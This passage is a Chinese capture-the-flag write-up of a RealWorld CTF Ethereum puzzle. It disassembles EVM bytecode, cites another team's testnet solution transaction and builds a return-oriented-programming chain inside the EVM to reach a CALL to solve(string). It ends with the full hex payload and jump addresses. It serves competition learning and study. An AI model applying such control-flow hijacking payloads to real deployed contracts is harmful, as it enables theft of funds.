

通过分析代码可以很明显地发现,跳转的地址来自 CALLDATACOPY 复制的我们在函数调用时传入的 data,根据循环迭代的次数可以推断哪四位 bit 是真正用于跳转的地址,这里直接传入 seed = 0x404142434445464748494a4b4c4d4e4f505152535455037358595a5b5c5d5e5f,调用,再次发现执行失败,通过调试可以发现本次的失败原因是函数调用完成后需要回到正常的地址,但由于此时的栈顶是 0x43a1,一个在之前执行过程中被压入的值,而且这个值是我们不可控的,所以这种思路同样出现了问题:
暂时的思路出现了问题,这里去参考了 0ops 的解法:tx: 0xa89fdd83493faf35a3970eb6c6c7d787dddf11151887c427361b2a916e8cfcf6@rinkeby
可以看到他们把第三处比较也进行了修改:

修改完后可以看到,不同于上一处 CALL 指令,这里的 CALL 指令后面跟着的 JUMP 指令跳转的地址是通过 CALLER & 0x07ef 得到的,而 CALLER 是调用者的地址,是我们可控的,只要我们通过爆破得到一个结尾为 01c3 的地址,函数执行完就会跳转到 [451] JUMPDEST [452] STOP,顺利结束本次调用。
重新整理一下思路,如果我们希望通过 ROP 调用此处 CALL 执行,那么我们需要在栈上依次构造好 gas addr value argsOffset argsLength retOffset retLength,继续研究 bytecode,可以看到下面这一段代码恰好压入了 GAS,而且会跳转到栈上的地址:
...
[895] JUMPDEST
[896] SWAP1
[897] DUP1
[898] XOR
[899] SWAP2
[900] GAS
[901] SWAP1
[902] JUMP
...
接下来的任务则是在栈上压入需要调用合约的地址,由于合约的地址存储在 STORAGE 里,所以需要关注 SLOAD 指令,发现以下指令恰好满足要求,会向栈上依次压入 0x00(value),STORAGE[0x00](addr),且跳转到的地址同样来自栈上:
...
[1182] JUMPDEST
[1184] PUSH1 0x00
[1185] DUP1
[1186] SWAP1
[1187] SLOAD
[1188] SWAP1
[1191] PUSH2 0x0100
[1192] EXP
[1193] SWAP1
[1194] DIV
[1215] PUSH20 0xffffffffffffffffffffffffffffffffffffffff
[1216] AND
[1217] DUP2
[1218] JUMP
...
再结合我们之前调试过程中看到的 0x43a1,可以知道此次调用的 data 从 MEMORY[0x43a1:] 开始,而 MEMORY[0x4321:] 开始的数据来自我们本次调用传入的 data,因此我们需要在本次调用的第 128 位开始构造出 solve(string) 的函数选择器 76fe1e92。最后构造出来的 payload 如下,构造好地址满足特定后缀 01c3 的账户,发起交易:
0x4059e88700000000000000000000000000000000000000000000000000000000000000200000000000000000000000000000000000000000000000000000000000000020404142434445464748494a4b4c4d4e4f505152535455565758595a5b5c5d5e5f606162636465111168696a6b6c6d6e6f707172737475 // 前面的任意构造,补足长度
049e // 第一次跳转地址,压入 addr 和 value
037f // 第二次跳转地址,压入 gas
0373 // 第三次跳转地址,调用 CALL
76fe1e92 // call 的 data
00000000000000000000000000000000000000000000000000000000000000200000000000000000000000000000000000000000000000000000000000000000
调试到这里才发现,最初对 ISZERO 到 SWAP6 的修改反而是没必要的,只需要改动 6 个 bit,然后构造好传入的 data 实现 EVM 内部的 ROP 即可成功完成本题。不得不说本题非常地有出题人的风格,在第二届 RealWorld Montagy 的考点上结合了第一届 RealWorld EVM ROP,精心构造出了这样一道题目,TQL。